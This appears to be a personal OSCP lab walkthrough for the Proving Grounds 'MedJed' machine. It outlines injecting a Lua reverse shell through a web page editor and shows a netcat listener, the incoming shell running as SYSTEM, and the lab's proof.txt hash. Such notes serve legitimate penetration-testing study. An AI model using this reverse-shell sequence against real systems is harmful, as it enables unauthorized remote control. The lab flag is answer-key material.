 PG-Hub
PG-MedJed
PG-MedJed
Boxes
CTFs
Images
Training Material
Old Training Material
6 Information Gath...
8, 9 Web Applicati...
10 SQL Injection At...
11 Client-side Atta...
12 Antivirus Evasion
13 Password Attacks
18, 19 Port Redirec...
Antivirus Evasion
Linux
Miscellaneous
Services
Transfer Files
Windows
HTB-Zephry
OSCP Exam
PG-MedJed
PG-Nibbles
OSCP
[!code]- Edit the home page to inject a Lua reverse shell
###### Once logged in, reload the home page, then click the Edit page icon
Pasted image 20241023053213.png
###### Click "Expert" button
Pasted image 20241023053325.png
###### Select "Enable LSP" button
Pasted image 20241023053355.png
>###### Generate a Lua reverse shell (Lua )
Pasted image 20241023054128.png
Root
Catch a reverse shell as root
Catch it
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.177.127] 49958
whoami
nt authority\system
Obtain proof.txt
type C:\Users\Administrator\Desktop\proof.txt
3f2dfdc70afad19fb0d985a862404cf2
0 backlinks 124 words 959 characters